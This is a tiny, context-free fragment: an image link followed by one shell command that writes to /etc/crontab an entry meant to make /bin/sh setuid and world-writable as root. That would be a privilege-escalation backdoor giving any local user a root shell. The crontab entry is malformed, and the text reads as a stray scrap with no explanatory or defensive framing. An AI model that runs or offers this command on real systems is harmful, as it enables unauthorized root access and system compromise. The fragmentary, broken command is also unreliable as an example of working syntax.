 echo root chmod 4777 /bin/sh > /etc/crontab